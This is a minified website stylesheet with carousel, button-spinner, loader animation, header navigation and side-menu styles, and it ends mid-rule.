.swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}.slick-slide:not(:first-child){display:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../../public/plugins/slick/./ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('../../../public/plugins/slick/./fonts/slick.eot');src:url('../../../public/plugins/slick/./fonts/slick.eot?#iefix') format('embedded-opentype'),url('../../../public/plugins/slick/./fonts/slick.woff') format('woff'),url('../../../public/plugins/slick/./fonts/slick.ttf') format('truetype'),url('../../../public/plugins/slick/./fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:black}.ladda-button{position:relative}.ladda-button .ladda-spinner{position:absolute;z-index:2;top:50%;display:inline-block;width:32px;height:32px;margin-top:0;pointer-events:none;opacity:0}.ladda-button .ladda-label{position:relative;z-index:3}.ladda-button .ladda-progress{position:absolute;top:0;left:0;visibility:hidden;width:0;height:100%;-webkit-transition:.1s linear all;-o-transition:.1s linear all;transition:.1s linear all;opacity:0;background:rgba(0,0,0,.2)}.ladda-button[data-loading] .ladda-progress{visibility:visible;opacity:1}.ladda-button,.ladda-button .ladda-label,.ladda-button .ladda-spinner{-webkit-transition:.3s cubic-bezier(.175,.885,.32,1.275) all;-o-transition:.3s cubic-bezier(.175,.885,.32,1.275) all;transition:.3s cubic-bezier(.175,.885,.32,1.275) all}.ladda-button[data-style=zoom-in],.ladda-button[data-style=zoom-in] .ladda-label,.ladda-button[data-style=zoom-in] .ladda-spinner,.ladda-button[data-style=zoom-out],.ladda-button[data-style=zoom-out] .ladda-label,.ladda-button[data-style=zoom-out] .ladda-spinner{-webkit-transition:.3s ease all;-o-transition:.3s ease all;transition:.3s ease all}.ladda-button[data-style=expand-right] .ladda-spinner{right:-6px}.ladda-button[data-style=expand-right].btn-xs .ladda-spinner,.ladda-button[data-style=expand-right][data-size='s'] .ladda-spinner,.ladda-button[data-style=expand-right][data-size=xs] .ladda-spinner{right:-12px}.ladda-button[data-style=expand-right][data-loading]{padding-right:45px}.ladda-button[data-style=expand-right][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-right][data-loading] .btn-xs,.ladda-button[data-style=expand-right][data-loading][data-size='s'],.ladda-button[data-style=expand-right][data-loading][data-size=xs]{padding-right:30px}.ladda-button[data-style=expand-left] .ladda-spinner{left:26px}.ladda-button[data-style=expand-left].btn-xs .ladda-spinner,.ladda-button[data-style=expand-left][data-size='s'] .ladda-spinner,.ladda-button[data-style=expand-left][data-size=xs] .ladda-spinner{left:15px}.ladda-button[data-style=expand-left][data-loading]{padding-left:45px}.ladda-button[data-style=expand-left][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-left][data-loading].btn-xs,.ladda-button[data-style=expand-left][data-loading][data-size='s'],.ladda-button[data-style=expand-left][data-loading][data-size=xs]{padding-left:30px}.ladda-button[data-style=expand-up]{overflow:hidden}.ladda-button[data-style=expand-up] .ladda-spinner{top:-32px;left:50%;margin-left:0}.ladda-button[data-style=expand-up][data-loading]{padding-top:30px}.ladda-button[data-style=expand-up][data-loading] .ladda-spinner{top:16px;margin-top:0;opacity:1}.ladda-button[data-style=expand-up][data-loading].btn-xs,.ladda-button[data-style=expand-up][data-loading][data-size='s'],.ladda-button[data-style=expand-up][data-loading][data-size=xs]{padding-top:32px}.ladda-button[data-style=expand-up][data-loading].btn-xs .ladda-spinner,.ladda-button[data-style=expand-up][data-loading][data-size='s'] .ladda-spinner,.ladda-button[data-style=expand-up][data-loading][data-size=xs] .ladda-spinner{top:4px}.ladda-button[data-style=expand-down]{overflow:hidden}.ladda-button[data-style=expand-down] .ladda-spinner{top:44px;left:50%;margin-left:0}.ladda-button[data-style=expand-down].btn-xs .ladda-spinner,.ladda-button[data-style=expand-down][data-size='s'] .ladda-spinner,.ladda-button[data-style=expand-down][data-size=xs] .ladda-spinner{top:30px}.ladda-button[data-style=expand-down][data-loading]{padding-bottom:30px}.ladda-button[data-style=expand-down][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-down][data-loading].btn-xs,.ladda-button[data-style=expand-down][data-loading][data-size='s'],.ladda-button[data-style=expand-down][data-loading][data-size=xs]{padding-bottom:23px}.ladda-button[data-style=slide-left]{overflow:hidden}.ladda-button[data-style=slide-left] .ladda-label{position:relative}.ladda-button[data-style=slide-left] .ladda-spinner{left:100%;margin-left:0}.ladda-button[data-style=slide-left][data-loading] .ladda-label{left:-100%;opacity:0}.ladda-button[data-style=slide-left][data-loading] .ladda-spinner{left:50%;opacity:1}.ladda-button[data-style=slide-right]{overflow:hidden}.ladda-button[data-style=slide-right] .ladda-label{position:relative}.ladda-button[data-style=slide-right] .ladda-spinner{right:100%;left:16px;margin-left:0}.ladda-button[data-style=slide-right][data-loading] .ladda-label{left:100%;opacity:0}.ladda-button[data-style=slide-right][data-loading] .ladda-spinner{left:50%;opacity:1}.ladda-button[data-style=slide-up]{overflow:hidden}.ladda-button[data-style=slide-up] .ladda-label{position:relative}.ladda-button[data-style=slide-up] .ladda-spinner{left:50%;margin-top:1em;margin-left:0}.ladda-button[data-style=slide-up][data-loading] .ladda-label{top:-1em;opacity:0}.ladda-button[data-style=slide-up][data-loading] .ladda-spinner{margin-top:0;opacity:1}.ladda-button[data-style=slide-down]{overflow:hidden}.ladda-button[data-style=slide-down] .ladda-label{position:relative}.ladda-button[data-style=slide-down] .ladda-spinner{left:50%;margin-top:-2em;margin-left:0}.ladda-button[data-style=slide-down][data-loading] .ladda-label{top:1em;opacity:0}.ladda-button[data-style=slide-down][data-loading] .ladda-spinner{margin-top:0;opacity:1}.ladda-button[data-style=zoom-out]{overflow:hidden}.ladda-button[data-style=zoom-out] .ladda-spinner{left:50%;margin-left:32px;-webkit-transform:scale(2.5);-ms-transform:scale(2.5);-o-transform:scale(2.5);transform:scale(2.5)}.ladda-button[data-style=zoom-out] .ladda-label{position:relative;display:inline-block}.ladda-button[data-style=zoom-out][data-loading] .ladda-label{-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);opacity:0}.ladda-button[data-style=zoom-out][data-loading] .ladda-spinner{margin-left:0;-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.ladda-button[data-style=zoom-in]{overflow:hidden}.ladda-button[data-style=zoom-in] .ladda-spinner{left:50%;margin-left:-16px;-webkit-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transform:scale(.2)}.ladda-button[data-style=zoom-in] .ladda-label{position:relative;display:inline-block}.ladda-button[data-style=zoom-in][data-loading] .ladda-label{-webkit-transform:scale(2.2);-ms-transform:scale(2.2);-o-transform:scale(2.2);transform:scale(2.2);opacity:0}.ladda-button[data-style=zoom-in][data-loading] .ladda-spinner{margin-left:0;-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.ladda-button[data-style=contract]{overflow:hidden;width:100px}.ladda-button[data-style=contract] .ladda-spinner{left:50%;margin-left:0}.ladda-button[data-style=contract][data-loading]{width:52px;border-radius:50%}.ladda-button[data-style=contract][data-loading] .ladda-label{opacity:0}.ladda-button[data-style=contract][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=contract-overlay]{overflow:hidden;width:100px;-webkit-box-shadow:0 0 0 3000px transparent;box-shadow:0 0 0 3000px transparent}.ladda-button[data-style=contract-overlay] .ladda-spinner{left:50%;margin-left:0}.ladda-button[data-style=contract-overlay][data-loading]{width:52px;border-radius:50%;-webkit-box-shadow:0 0 0 3000px rgba(0,0,0,.8);box-shadow:0 0 0 3000px rgba(0,0,0,.8)}.ladda-button[data-style=contract-overlay][data-loading] .ladda-label{opacity:0}.ladda-button[data-style=contract-overlay][data-loading] .ladda-spinner{opacity:1}html:not(.isMobile) *::-webkit-scrollbar{width:6px;background:#fff}html:not(.isMobile) *::-webkit-scrollbar-thumb{background-color:#305266;background-color:}ul,li{padding:0px;list-style:none}.cover{height:100%}.onlinebox{z-index:9999!important}.load{position:fixed;top:0!important;left:0!important;right:0px;bottom:0px;overflow:hidden;z-index:20000;margin:0!important;background-color:#ffffff;background-color:}.ball-scale-multiple{position:absolute;top:50%;left:50%;transform:translate(-40px,-40px)}.ball-scale-multiple > div{background-color:#305266;background-color:;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0px;top:0px;opacity:0;margin:0;width:80px;height:80px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple > div:nth-child(2){-webkit-animation-delay:0.2s;animation-delay:0.2s}.ball-scale-multiple > div:nth-child(3){-webkit-animation-delay:0.4s;animation-delay:0.4s}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale-pulse-out{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.line-scale-pulse-out > div{background-color:#305266;background-color:;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:line-scale-pulse-out 0.9s 0s infinite cubic-bezier(.85,.25,.37,.85);animation:line-scale-pulse-out 0.9s 0s infinite cubic-bezier(.85,.25,.37,.85)}.line-scale-pulse-out > div:nth-child(1),.line-scale-pulse-out > div:nth-child(5){-webkit-animation-delay:0.4s!important;animation-delay:0.4s!important}.line-scale-pulse-out > div:nth-child(2),.line-scale-pulse-out > div:nth-child(4){-webkit-animation-delay:0.2s!important;animation-delay:0.2s!important}@keyframes line-scale-pulse-out{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(0.4);transform:scaley(0.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.line-spin-fade-loader{position:absolute;top:50%;left:50%;transform:translate(-15px,-15px)}.line-spin-fade-loader > div{background-color:#305266;background-color:;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:5px;height:15px}.line-spin-fade-loader > div:nth-child(1){top:20px;left:0;-webkit-animation:line-spin-fade-loader 1.2s 0.12s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.12s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(2){top:13.63636px;left:13.63636px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:line-spin-fade-loader 1.2s 0.24s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.24s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(3){top:0;left:20px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation:line-spin-fade-loader 1.2s 0.36s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.36s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(4){top:-13.63636px;left:13.63636px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:line-spin-fade-loader 1.2s 0.48s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.48s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(5){top:-20px;left:0;-webkit-animation:line-spin-fade-loader 1.2s 0.6s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.6s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(6){top:-13.63636px;left:-13.63636px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:line-spin-fade-loader 1.2s 0.72s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.72s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(7){top:0;left:-20px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation:line-spin-fade-loader 1.2s 0.84s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.84s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(8){top:13.63636px;left:-13.63636px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:line-spin-fade-loader 1.2s 0.96s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.96s infinite}@-webkit-keyframes line-spin-fade-loader{50%{opacity:0.3}100%{opacity:1}}@keyframes line-spin-fade-loader{50%{opacity:0.3}100%{opacity:1}}.met-head{position:fixed;right:0;left:0;padding:0 95px 0 40px;right:5px;top:0;z-index:1500;width:100%;height:75px;line-height:75px;border-bottom:1px solid;border-color:#444444;border-color:#ffffff;border-color:#ffffff}.nav-logo{position:absolute;top:0;left:40px;height:100%;font-size:0;max-width:45%;z-index:3}.nav-logo img{height:100%;padding:10px 0;max-width:100%}.head_nav_met_11_6_1 .nav-box{float:right;overflow:hidden;position:relative;z-index:2}.head_nav_met_11_6_1 .nav-box .nav-ul{display:block;margin:0;padding:0;list-style:none;width:3999px}.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li{float:left;margin:0;padding:0;list-style:none;position:relative;white-space:nowrap;cursor:pointer}.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li a{display:block;position:relative;color:#444444;color:#ffffff}.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li a:after{content:'';height:3px;position:absolute;bottom:0;left:0;width:0;background:#444444;background:#ffffff;transition:all .6s ease}.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li a b{display:block;padding:0 25px;font-weight:normal;position:relative;z-index:2;color:#444444;color:#ffffff;transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;font-size:15px}.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li>a:hover span,.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li.active>a span{color:#305266 !important;color:!important}.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li.active a:after,.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li:hover a:after{width:100%}.head_nav_met_11_6_1 .select-wrap{position:absolute;top:0;right:0;width:100%}.head_nav_met_11_6_1 .select-list{display:none;position:absolute;top:75px;background-color:#ffffff;border-bottom-left-radius:4px;border-bottom-right-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.3)}.head_nav_met_11_6_1 .select-list:hover{display:block!important}.head_nav_met_11_6_1 .select-item{line-height:3;font-size:14px;text-align:center;position:relative}.head_nav_met_11_6_1 .select-item a{display:block;width:100%;height:42px;overflow:hidden}.head_nav_met_11_6_1 .select-item a>span{display:inline-block;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#444444;color:}.head_nav_met_11_6_1 .select-item a.active,.head_nav_met_11_6_1 .select-item a:hover{background-color:#305266;background-color:}.head_nav_met_11_6_1 .select-item a:hover>span,.head_nav_met_11_6_1 .select-item a.active>span{color:#ffffff !important}.head_nav_met_11_6_1 .select-item .subcolumn{min-width:100px;max-width:200px;position:absolute;left:99%;top:0;display:none;background-color:#ffffff;box-shadow:0 1px 1px rgba(0,0,0,.3)}.head_nav_met_11_6_1 .select-item:hover .subcolumn{display:block}.nav-side{width:32px;height:32px;position:fixed;right:40px;top:22.5px;cursor:pointer;z-index:1501;transition:all ease 0.6s;-moz-transition:all ease 0.6s;-ms-transition:all ease 0.6s;-o-transition:all ease 0.6s;-webkit-transition:all ease 0.6s}.nav-side hr{height:1px;background:#444444;background:#ffffff;display:block;margin:0;padding:0;border:none;position:absolute;transition:all ease 0.6s;-moz-transition:all ease 0.6s;-ms-transition:all ease 0.6s;-o-transition:all ease 0.6s;-webkit-transition:all ease 0.6s}.nav-side hr:nth-child(1){width:20px;top:8px;right:5px;left:5px}.nav-side hr:nth-child(2){width:20px;top:50%;left:5px;margin-top:-1px;opacity:1;right:5px}.nav-side hr:nth-child(3){width:20px;bottom:8px;right:5px;left:5px}.side-box{position:fixed;width:300px;right:0;height:100%;z-index:1501;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;top:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.side-box .side-cut{height:100%}.side-box .side-cut .side-shadow{width:3999px;height:100%;background:rgba(0,0,0,0.5);position:absolute;z-index:99;top:0;right:100%;opacity:0;visibility:hidden;transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}.side-box .side-cut .side-nav{height:100%;background:#ffffff;z-index:1000;position:relative}.side-box .side-cut .side-nav .side-close{float:right;font-size:50px;height:50px;line-height:50px;cursor:pointercolor:#8c8c8c;color:}.side-box .side-cut .side-nav .logo-2{padding:46px 30px 30px 30px;text-align:left}.side-box .side-cut .side-nav .logo-2 img{width:100%;max-width:200px;opacity:0;-webkit-transition:all 0.8s ease;-moz-transition:all 0.8s ease;-ms-transition:all 0.8s ease;-o-transition:all 0.8s ease;transition:all 0.8s ease;transform:translateY(100%)}.side-box .navlist{min-height:100%;margin-bottom:70px}.side-box .navlist .side-foot{padding:30px 30px 25px 30px;text-align:left;overflow:hidden}.side-box .navlist .side-foot .side-qrcode{width:140px;height:140px}.side-box .navlist .side-foot .side-qrcode img{width:100%;height:100% opacity:0;-webkit-transition:all 0.8s ease;-moz-transition:all 0.8s ease;-ms-transition:all 0.8s ease;-o-transition:all 0.8s ease;transition:all 0.8s ease;transform:translateY(100%)}.side-box .navlist .side-foot .side-phone{font-size:16px;letter-spacing:-1px;text-align:left;color:#444444;color:;border-bottom:1px solid;border-color:#8c8c8c;border-color:;margin-top:20px;opacity:0;-webkit-transition:all 0.8s ease;-moz-transition:all 0.8s ease;-ms-transition:all 0.8s ease;-o-transition:all 0.8s ease;transition:all 0.8s ease;transform:translateY(100%)}.side-box .navlist .side-foot .side-phone a{color:#444444;color:}.side-box .navlist .side-foot .side-text{text-align:left;margin-top:15px;color:#8c8c8c;color:;opacity:0;-webkit-transition:all 0.8s ease;-moz-transition:all 0.8s ease;-ms-transition:all 0.8s ease;-o-transition:all 0.8s ease;transition:all 0.8s ease;transform:translateY(100%)}.side-box .navlist li .link{border-bottom:1px solid;border-color:#8c8c8c;border-color:}.side-box .navlist li a{color:#444444;color:}.side-box .navlist li a.link{transition:all .4s ease;font-size:16px;color:#444444;color:;width:100%;display:block;text-align:left;padding:20px 30px;height:60px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.side-box .navlist li a.link:hover,.side-box .nav-item.open .link{background-color:#305266;background-color:;color:#fff}.side-box .navlist li a.link:hover .nav-plus:before,.side-box .nav-item.open .nav-plus:before{background-color:#fff}.side-box .navlist li a.link:hover .nav-plus:after,.side-box .nav-item.open .nav-plus:after{background-color:#fff}.side-box .navlist li a.link b{font-weight:500}.side-box .navlist .nav-shop{margin-bottom:15px}.side-box .navlist .nav-shop .btn{height:40px;line-height:26px;padding:6px 20px;color:#fff}.side-box .navlist .nav-shop .btn:hover{background:#fff;color:#333}.side-box .navlist .nav-shop .btn-primary{background:#e3120b}.side-box .navlist2 li{position:relative}.side-box .navlist2 li a{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:14px;padding:0 30px;display:block;color:#444444;color:;height:38px;line-height:38px;font-weight:normal;text-align:left}.side-box .navlist2 .navlist3{padding-left:20px}.side-box .navlist2 .navlist3 a{color:#8c8c8c;color:}.side-box .navlist2 li a.active{color:#305266;color:}.side-box .navlist2.open{opacity:1;visibility:visible}.side-box 